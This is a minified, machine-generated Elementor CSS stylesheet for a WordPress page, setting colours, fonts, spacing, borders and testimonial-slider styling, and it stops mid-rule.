.jet-image-accordion__item{margin:calc(0px/2);border-style:solid;border-width:0 0 0 15px;border-color:#fff}.elementor-8 .elementor-element.elementor-element-9684329 .jet-image-accordion__content{justify-content:center}.elementor-8 .elementor-element.elementor-element-9684329 .jet-image-accordion__title{text-align:left;order:1}.elementor-8 .elementor-element.elementor-element-9684329 .jet-image-accordion__desc{text-align:left;order:2}.elementor-8 .elementor-element.elementor-element-9684329 .jet-image-accordion__button{align-self:flex-start;order:3}.elementor-8 .elementor-element.elementor-element-9684329>.elementor-widget-container{margin:0% 5%;background-color:#8b8b8b;border-style:solid;border-width:15px 15px 15px 0;border-color:#fff;border-radius:15px 15px 15px 15px}.elementor-8 .elementor-element.elementor-element-b0454ef:not(.elementor-motion-effects-element-type-background),.elementor-8 .elementor-element.elementor-element-b0454ef>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#44c4b7}.elementor-8 .elementor-element.elementor-element-b0454ef>.elementor-background-overlay{opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-b0454ef{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:-44px 0 0}.elementor-8 .elementor-element.elementor-element-b0454ef>.elementor-shape-bottom svg{width:calc(145% + 1.3px);height:43px}.elementor-8 .elementor-element.elementor-element-2588204c>.elementor-container{max-width:1600px}.elementor-8 .elementor-element.elementor-element-2588204c .elementor-repeater-item-dda9b30.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-6f4a3bb5 .elementor-repeater-item-9f0b8be.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-2f7ad167 .elementor-testimonial__title{color:#44c4b7}.elementor-8 .elementor-element.elementor-element-2f7ad167 .elementor-testimonial__icon:not(.elementor-testimonial__rating){color:#4683a6}.elementor-8 .elementor-element.elementor-element-2f7ad167 .elementor-testimonial__icon:not(.elementor-testimonial__rating) svg{fill:#4683a6}.elementor-8 .elementor-element.elementor-element-2f7ad167 .elementor-swiper-button{font-size:20px}.elementor-8 .elementor-element.elementor-element-444f6b74 .elementor-testimonial__title{color:#44c4b7}.elementor-8 .elementor-element.elementor-element-444f6b74 .elementor-testimonial__icon:not(.elementor-testimonial__rating){color:#4683a6}.elementor-8 .elementor-element.elementor-element-444f6b74 .elementor-testimonial__icon:not(.elementor-testimonial__rating) svg{fill:#4683a6}.elementor-8 .elementor-element.elementor-element-444f6b74 .elementor-swiper-button{font-size:20px}.elementor-8 .elementor-element.elementor-element-5f9a2df.elementor-arrows-yes .elementor-main-swiper{width:calc( 100% - 40px )}.elementor-8 .elementor-element.elementor-element-5f9a2df .elementor-main-swiper{width:100%}.elementor-8 .elementor-element.elementor-element-5f9a2df .elementor-testimonial__title{color:#44c4b7}.elementor-8 .elementor-element.elementor-element-5f9a2df .elementor-testimonial__icon:not(.elementor-testimonial__rating){color:#4683a6}.elementor-8 .elementor-element.elementor-element-5f9a2df .elementor-testimonial__icon:not(.elementor-testimonial__rating) svg{fill:#4683a6}.elementor-8 .elementor-element.elementor-element-5f9a2df .elementor-swiper-button{font-size:20px}.elementor-8 .elementor-element.elementor-element-2588204c{margin-top:0;margin-bottom:0;padding:100px 0 0}.elementor-8 .elementor-element.elementor-element-2d2cccc1 .elementor-repeater-item-3d40585.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-3f0b766{text-align:center}.elementor-8 .elementor-element.elementor-element-3f0b766 .elementor-heading-title{color:#44c4b7;font-size:34px;font-weight:900;line-height:1.3em}.elementor-8 .elementor-element.elementor-element-3f0b766>.elementor-widget-container{margin:100px 0}.elementor-8 .elementor-element.elementor-element-2034a99 .elementor-repeater-item-91cd980.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-181870cf.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8 .elementor-element.elementor-element-181870cf.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-8 .elementor-element.elementor-element-6df60493 img{max-width:44%}.elementor-8 .elementor-element.elementor-element-65dd79a5 img{max-width:38%}.elementor-8 .elementor-element.elementor-element-eace6d1 img{max-width:28%}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-69706be6.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8 .elementor-element.elementor-element-69706be6.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-8 .elementor-element.elementor-element-6bec8aad img{max-width:54%}.elementor-8 .elementor-element.elementor-element-71ab105 .elementor-repeater-item-91cd980.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-67cb0b16.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8 .elementor-element.elementor-element-67cb0b16.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-8 .elementor-element.elementor-element-2e864713{text-align:right}.elementor-8 .elementor-element.elementor-element-2e864713 img{max-width:23%}.elementor-8 .elementor-element.elementor-element-29ef88fb img{max-width:13%}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-65d0d4d2.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8 .elementor-element.elementor-element-65d0d4d2.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-8 .elementor-element.elementor-element-1d62229d{text-align:left}.elementor-8 .elementor-element.elementor-element-1d62229d img{max-width:39%}.elementor-8 .elementor-element.elementor-element-71ab105{padding:25px 0}.elementor-8 .elementor-element.elementor-element-2d2cccc1{margin-top:-50px;margin-bottom:0;padding:0}.elementor-8 .elementor-element.elementor-element-e9f5e23>.elementor-container{max-width:1600px}.elementor-8 .elementor-element.elementor-element-e9f5e23:not(.elementor-motion-effects-element-type-background),.elementor-8 .elementor-element.elementor-element-e9f5e23>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var( --e-global-color-primary )}.elementor-8 .elementor-element.elementor-element-e9f5e23{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:150px;margin-bottom:150px;padding:120px 50px}.elementor-8 .elementor-element.elementor-element-e9f5e23>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-e9f5e23>.elementor-shape-top svg{width:calc(200% + 1.3px);height:71px}.elementor-8 .elementor-element.elementor-element-e9f5e23>.elementor-shape-bottom svg{width:calc(200% + 1.3px);height:71px}.elementor-8 .elementor-element.elementor-element-4d4f5bd>.elementor-element-populated{margin:35px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-8 .elementor-element.elementor-element-396272e img{border-radius:10px 10px 10px 10px}.elementor-8 .elementor-element.elementor-element-320e6cc{text-align:left}.elementor-8 .elementor-element.elementor-element-320e6cc .elementor-heading-title{color:#fff;font-size:34px;font-weight:900;line-height:1.3em}.elementor-8 .elementor-element.elementor-element-c3b6e69{text-align:left;color:#ddd;font-size:18px}.elementor-8 .elementor-element.elementor-element-c3b6e69>.elementor-widget-container{padding:0}.elementor-8 .elementor-element.elementor-element-5d3cfe3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3b2a07c0 )}.elementor-8 .elementor-element.elementor-element-5d3cfe3.elementor-view-framed .elementor-icon,.elementor-8 .elementor-element.elementor-element-5d3cfe3.elementor-view-default .elementor-icon{fill:var( --e-global-color-3b2a07c0 );color:var( --e-global-color-3b2a07c0 );border-color:var( --e-global-color-3b2a07c0 )}.elementor-8 .elementor-element.elementor-element-5d3cfe3{--icon-box-icon-margin:15px}.elementor-8 .elementor-element.elementor-element-5d3cfe3 .elementor-icon{font-size:40px}.elementor-8 .elementor-element.elementor-element-5d3cfe3 .elementor-icon-box-wrapper{text-align:left}.elementor-8 .elementor-element.elementor-element-5d3cfe3 .elementor-icon-box-title{color:var( --e-global-color-3b2a07c0 )}.elementor-8 .elementor-element.elementor-element-5d3cfe3 .elementor-icon-box-title,.elementor-8 .elementor-element.elementor-element-5d3cfe3 .elementor-icon-box-title a{font-family:merriweather,Sans-serif;font-size:22px;font-weight:400}.elementor-8 .elementor-element.elementor-element-5d3cfe3 .elementor-icon-box-description{color:#ddd}.elementor-8 .elementor-element.elementor-element-d047912.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3b2a07c0 )}.elementor-8 .elementor-element.elementor-element-d047912.elementor-view-framed .elementor-icon,.elementor-8 .elementor-element.elementor-element-d047912.elementor-view-default .elementor-icon{fill:var( --e-global-color-3b2a07c0 );color:var( --e-global-color-3b2a07c0 );border-color:var( --e-global-color-3b2a07c0 )}.elementor-8 .elementor-element.elementor-element-d047912{--icon-box-icon-margin:15px}.elementor-8 .elementor-element.elementor-element-d047912 .elementor-icon{font-size:40px}.elementor-8 .elementor-element.elementor-element-d047912 .elementor-icon-box-wrapper{text-align:left}.elementor-8 .elementor-element.elementor-element-d047912 .elementor-icon-box-title{color:var( --e-global-color-3b2a07c0 )}.elementor-8 .elementor-element.elementor-element-d047912 .elementor-icon-box-title,.elementor-8 .elementor-element.elementor-element-d047912 .elementor-icon-box-title a{font-family:merriweather,Sans-serif;font-size:22px;font-weight:400}.elementor-8 .elementor-element.elementor-element-d047912 .elementor-icon-box-description{color:#ddd}.elementor-8 .elementor-element.elementor-element-366c312.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3b2a07c0 )}.elementor-8 .elementor-element.elementor-element-366c312.elementor-view-framed .elementor-icon,.elementor-8 .elementor-element.elementor-element-366c312.elementor-view-default .elementor-icon{fill:var( --e-global-color-3b2a07c0 );color:var( --e-global-color-3b2a07c0 );border-color:var( --e-global-color-3b2a07c0 )}.elementor-8 .elementor-element.elementor-element-366c312{--icon-box-icon-margin:15px}.elementor-8 .elementor-element.elementor-element-366c312 .elementor-icon{font-size:40px}.elementor-8 .elementor-element.elementor-element-366c312 .elementor-icon-box-wrapper{text-align:left}.elementor-8 .elementor-element.elementor-element-366c312 .elementor-icon-box-title{color:var( --e-global-color-3b2a07c0 )}.elementor-8 .elementor-element.elementor-element-366c312 .elementor-icon-box-title,.elementor-8 .elementor-element.elementor-element-366c312 .elementor-icon-box-title a{font-family:merriweather,Sans-serif;font-size:22px;font-weight:400}.elementor-8 .elementor-element.elementor-element-366c312 .elementor-icon-box-description{color:#ddd}.elementor-8 .elementor-element.elementor-element-7fd4e91 .elementor-button{font-family:merriweather sans,Sans-serif;font-weight:500}.elementor-8 .elementor-element.elementor-element-7fd4e91>.elementor-widget-container{padding:25px 0 0}.elementor-8 .elementor-element.elementor-element-8a750fa .elementor-repeater-item-a5be262.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-1aee54ac{text-align:center}.elementor-8 .elementor-element.elementor-element-1aee54ac .elementor-heading-title{color:#878787}.elementor-8 .elementor-element.elementor-element-17687842{text-align:center}.elementor-8 .elementor-element.elementor-element-17687842 .elementor-heading-title{font-family:merriweather,Sans-serif;font-weight:400}.elementor-8 .elementor-element.elementor-element-1035868d{text-align:center}.elementor-8 .elementor-element.elementor-element-32f40cc5>.elementor-widget-container{margin:30px 0}.elementor-8 .elementor-element.elementor-element-8a750fa{margin-top:125px;margin-bottom:125px}.elementor-8 .elementor-element.elementor-element-80c7b33>.elementor-container{max-width:1600px}.elementor-8 .elementor-element.elementor-element-80c7b33 .elementor-repeater-item-49544d8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-cd53989.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-8 .elementor-element.elementor-element-cd53989.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-8 .elementor-element.elementor-element-cd53989>.elementor-element-populated{padding:30px 50px 0}.elementor-8 .elementor-element.elementor-element-aa19177 .elementor-heading-title{color:#878787}.elementor-8 .elementor-element.elementor-element-c1c0f1c{text-align:left}.elementor-8 .elementor-element.elementor-element-c1c0f1c .elementor-heading-title{font-size:34px;font-weight:900;line-height:1.3em}.elementor-8 .elementor-element.elementor-element-7fde469{font-size:18px}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-774f989.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8 .elementor-element.elementor-element-774f989.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-b86e632.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-8 .elementor-element.elementor-element-b86e632.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-8 .elementor-element.elementor-element-b86e632>.elementor-element-populated{padding:0 50px 30px 60px}.elementor-8 .elementor-element.elementor-element-f7855e5{text-align:left}.elementor-8 .elementor-element.elementor-element-f7855e5 .elementor-heading-title{color:#878787}.elementor-8 .elementor-element.elementor-element-455d881{text-align:left}.elementor-8 .elementor-element.elementor-element-455d881 .elementor-heading-title{font-size:34px;font-weight:900;line-height:1.3em}.elementor-8 .elementor-element.elementor-element-96e6897{text-align:left;font-size:18px}.elementor-8 .elementor-element.elementor-element-96e6897>.elementor-widget-container{padding:0}.elementor-8 .elementor-element.elementor-element-80c7b33{padding:100px 0}.elementor-8 .elementor-element.elementor-element-6e78296>.elementor-container{max-width:1600px;min-height:900px}.elementor-8 .elementor-element.elementor-element-6e78296 .elementor-repeater-item-1b78aa4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-04944c8.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8 .elementor-element.elementor-element-04944c8.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-8 .elementor-element.elementor-element-04944c8.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-8 .elementor-element.elementor-element-04944c8:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-8 .elementor-element.elementor-element-04944c8>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#3f8fca}.elementor-8 .elementor-element.elementor-element-04944c8>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-8 .elementor-element.elementor-element-04944c8>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-08ead2e:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-8 .elementor-element.elementor-element-08ead2e>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-8 .elementor-element.elementor-element-08ead2e>.elementor-element-populated,.elementor-8 .elementor-element.elementor-element-08ead2e>.elementor-element-populated>.elementor-background-overlay,.elementor-8 .elementor-element.elementor-element-08ead2e>.elementor-background-slideshow{border-radius:10px 10px 10px 10px}.elementor-8 .elementor-element.elementor-element-08ead2e>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:35px}.elementor-8 .elementor-element.elementor-element-08ead2e>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-62316ba .elementor-heading-title{color:#878787;font-family:merriweather sans,Sans-serif}.elementor-8 .elementor-element.elementor-element-cde98cc{text-align:left}.elementor-8 .elementor-element.elementor-element-cde98cc .elementor-heading-title{font-size:34px;font-weight:900;line-height:1.3em}.elementor-8 .elementor-element.elementor-element-3b56450{font-size:18px}.elementor-8 .elementor-element.elementor-element-6e78296:not(.elementor-motion-effects-element-type-background),.elementor-8 .elementor-element.elementor-element-6e78296>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#3f8fca}.elementor-8 .elementor-element.elementor-element-6e78296{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 20px}.elementor-8 .elementor-element.elementor-element-6e78296>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-6e78296>.elementor-shape-top svg{width:calc(200% + 1.3px);height:71px}.elementor-8 .elementor-element.elementor-element-34317db>.elementor-container{max-width:1600px;min-height:900px}.elementor-8 .elementor-element.elementor-element-34317db .elementor-repeater-item-2d95bac.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-8b71cb7:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-8 .elementor-element.elementor-element-8b71cb7>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4d4d4d}.elementor-8 .elementor-element.elementor-element-8b71cb7>.elementor-element-populated,.elementor-8 .elementor-element.elementor-element-8b71cb7>.elementor-element-populated>.elementor-background-overlay,.elementor-8 .elementor-element.elementor-element-8b71cb7>.elementor-background-slideshow{border-radius:10px 10px 10px 10px}.elementor-8 .elementor-element.elementor-element-8b71cb7>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:35px}.elementor-8 .elementor-element.elementor-element-8b71cb7>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-5f655be .elementor-heading-title{color:rgba(234,220,91,.69);font-family:merriweather sans,Sans-serif}.elementor-8 .elementor-element.elementor-element-93c308d{text-align:left}.elementor-8 .elementor-element.elementor-element-93c308d .elementor-heading-title{color:#fff;font-size:34px;font-weight:900;line-height:1.3em}.elementor-8 .elementor-element.elementor-element-3819109{color:rgba(255,255,255,.69);font-size:18px}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-08f7678.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8 .elementor-element.elementor-element-08f7678.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-8 .elementor-element.elementor-element-08f7678>.elementor-element-populated{padding:0}.elementor-8 .elementor-element.elementor-element-40545df img{border-radius:10px 10px 10px 10px}.elementor-8 .elementor-element.elementor-element-34317db:not(.elementor-motion-effects-element-type-background),.elementor-8 .elementor-element.elementor-element-34317db>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#616161}.elementor-8 .elementor-element.elementor-element-34317db{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:35px 20px 0}.elementor-8 .elementor-element.elementor-element-34317db>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-34317db>.elementor-shape-top .elementor-shape-fill{fill:#3f8fca}.elementor-8 .elementor-element.elementor-element-34317db>.elementor-shape-top svg{width:calc(145% + 1.3px);height:33px}.elementor-8 .elementor-element.elementor-element-571fcb2 .elementor-repeater-item-d241f4a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-0a8a23e .elementor-repeater-item-16d98b6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-12bbdfd>.elementor-element-populated{padding:30px 0 30px 50px}.elementor-8 .elementor-element.elementor-element-f449584{text-align:center}.elementor-8 .elementor-element.elementor-element-fc8a920{text-align:center;font-size:18px}.elementor-8 .elementor-element.elementor-element-edcd180{text-align:center}.elementor-8 .elementor-element.elementor-element-0a8a23e,.elementor-8 .elementor-element.elementor-element-0a8a23e>.elementor-background-overlay{border-radius:15px 15px 15px 15px}.elementor-8 .elementor-element.elementor-element-0a8a23e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:10px 30px}.elementor-8 .elementor-element.elementor-element-0a8a23e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-571fcb2:not(.elementor-motion-effects-element-type-background),.elementor-8 .elementor-element.elementor-element-571fcb2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#efefef}.elementor-8 .elementor-element.elementor-element-571fcb2{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:150px 0 115px}.elementor-8 .elementor-element.elementor-element-571fcb2>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-571fcb2>.elementor-shape-top .elementor-shape-fill{fill:#616161}.elementor-8 .elementor-element.elementor-element-571fcb2>.elementor-shape-top svg{width:calc(200% + 1.3px);height:71px}.elementor-8 .elementor-element.elementor-element-bc98e5e>.elementor-container{max-width:1400px}.elementor-8 .elementor-element.elementor-element-bc98e5e .elementor-repeater-item-a3c2911.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-67f9ba1.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-8 .elementor-element.elementor-element-67f9ba1>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:35px}.elementor-8 .elementor-element.elementor-element-67f9ba1>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-f4ea1a5 .elementor-heading-title{color:#fff;font-family:merriweather sans,Sans-serif}.elementor-8 .elementor-element.elementor-element-3a86715 .elementor-heading-title{color:#fff;font-size:34px;font-weight:900;line-height:1.2em}.elementor-8 .elementor-element.elementor-element-03587f9{text-align:left}.elementor-8 .elementor-element.elementor-element-03587f9 img{max-width:78%}.elementor-8 .elementor-element.elementor-element-03587f9>.elementor-widget-container{padding:40px 0 0}.elementor-8 .elementor-element.elementor-element-830e3f7>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:35px 0 35px 35px}.elementor-8 .elementor-element.elementor-element-830e3f7>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-fa86e0f .elementor-repeater-item-23b3ab2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-30c2ec9 .elementor-element-populated a{color:#eadc5b}.elementor-8 .elementor-element.elementor-element-30c2ec9>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 100px 0 0}.elementor-8 .elementor-element.elementor-element-7d3a496 .elementor-heading-title{color:#fff}.elementor-8 .elementor-element.elementor-element-5f88a22{color:#ddd}.elementor-8 .elementor-element.elementor-element-1cfd2e7>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 100px 0 0}.elementor-8 .elementor-element.elementor-element-4570c40 .elementor-heading-title{color:#fff}.elementor-8 .elementor-element.elementor-element-675b4a7{color:#ddd}.elementor-8 .elementor-element.elementor-element-15770c6 .elementor-repeater-item-9dd6c38.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-def3015>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 100px 0 0}.elementor-8 .elementor-element.elementor-element-4bd0d50 .elementor-heading-title{color:#fff}.elementor-8 .elementor-element.elementor-element-2053f16{color:#ddd}.elementor-8 .elementor-element.elementor-element-ef03d50>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 100px 0 0}.elementor-8 .elementor-element.elementor-element-eac72e4 .elementor-heading-title{color:#fff}.elementor-8 .elementor-element.elementor-element-f8b0d3f{color:#ddd}.elementor-8 .elementor-element.elementor-element-185f441 .elementor-repeater-item-b0435c1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-e584f20>.elementor-element-populated{padding:10px 100px 0 0}.elementor-8 .elementor-element.elementor-element-62d0813 .elementor-heading-title{color:#fff}.elementor-8 .elementor-element.elementor-element-2ad79d5{color:#ddd}.elementor-8 .elementor-element.elementor-element-2258608>.elementor-element-populated{padding:10px 100px 0 0}.elementor-8 .elementor-element.elementor-element-3dc506c .elementor-heading-title{color:#fff}.elementor-8 .elementor-element.elementor-element-8add252{color:#ddd}.elementor-8 .elementor-element.elementor-element-bc98e5e:not(.elementor-motion-effects-element-type-background),.elementor-8 .elementor-element.elementor-element-bc98e5e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4683a6}.elementor-8 .elementor-element.elementor-element-bc98e5e>.elementor-background-overlay{opacity:1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-bc98e5e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:150px 0 50px}.elementor-8 .elementor-element.elementor-element-bc98e5e>.elementor-shape-top .elementor-shape-fill{fill:#efefef}.elementor-8 .elementor-element.elementor-element-bc98e5e>.elementor-shape-top svg{width:calc(145% + 1.3px);height:33px;transform:translateX(-50%) rotateY(180deg)}.elementor-8 .elementor-element.elementor-element-5735d15>.elementor-container{max-width:1400px}.elementor-8 .elementor-element.elementor-element-5735d15 .elementor-repeater-item-7f0880a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-c0fdcf3>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:35px}.elementor-8 .elementor-element.elementor-element-c0fdcf3>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-7618c9c .elementor-heading-title{color:#fff;font-family:merriweather sans,Sans-serif}.elementor-8 .elementor-element.elementor-element-920ea64 .elementor-heading-title{color:#fff;font-weight:900;line-height:1.1em}.elementor-8 .elementor-element.elementor-element-3f5b87b .elementor-repeater-item-e2d2e33.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-dace30e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 30px 0 0}.elementor-8 .elementor-element.elementor-element-553fb76 .elementor-heading-title{color:#fff}.elementor-8 .elementor-element.elementor-element-096b1b0{color:#ddd}.elementor-8 .elementor-element.elementor-element-94c4599>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8 .elementor-element.elementor-element-ba591c4 .elementor-heading-title{color:#fff}.elementor-8 .elementor-element.elementor-element-9141157{color:#ddd}.elementor-8 .elementor-element.elementor-element-c1b08fd .elementor-repeater-item-c8686a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-d11d4f0>.elementor-element-populated{padding:10px 30px 0 0}.elementor-8 .elementor-element.elementor-element-9249621 .elementor-heading-title{color:#fff}.elementor-8 .elementor-element.elementor-element-279775d{color:#ddd}.elementor-8 .elementor-element.elementor-element-844d295 .elementor-heading-title{color:#fff}.elementor-8 .elementor-element.elementor-element-2003ed5{color:#ddd}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-cb86ead.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8 .elementor-element.elementor-element-cb86ead.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-8 .elementor-element.elementor-element-cb86ead>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-8 .elementor-element.elementor-element-cb86ead>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-5118097{text-align:center}.elementor-8 .elementor-element.elementor-element-5118097 img{max-width:74%}.elementor-8 .elementor-element.elementor-element-5735d15:not(.elementor-motion-effects-element-type-background),.elementor-8 .elementor-element.elementor-element-5735d15>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4683a6}.elementor-8 .elementor-element.elementor-element-5735d15>.elementor-background-overlay{opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-5735d15{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px 0 100px}.elementor-8 .elementor-element.elementor-element-5735d15>.elementor-shape-bottom svg{width:calc(145% + 1.3px);height:33px}.elementor-8 .elementor-element.elementor-element-61b6225 .elementor-repeater-item-92acd6b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-2bb8590:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-8 .elementor-element.elementor-element-2bb8590>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-8 .elementor-element.elementor-element-2bb8590>.elementor-element-populated{border-style:solid;border-width:1px;border-color:#e1e1e1;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px}.elementor-8 .elementor-element.elementor-element-2bb8590>.elementor-element-populated,.elementor-8 .elementor-element.elementor-element-2bb8590>.elementor-element-populated>.elementor-background-overlay,.elementor-8 .elementor-element.elementor-element-2bb8590>.elementor-background-slideshow{border-radius:10px 10px 10px 10px}.elementor-8 .elementor-element.elementor-element-2bb8590>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-079ea89>.elementor-widget-container{background-color:#4683a6;border-radius:10px 10px 10px 10px}.elementor-8 .elementor-element.elementor-element-65f02c9 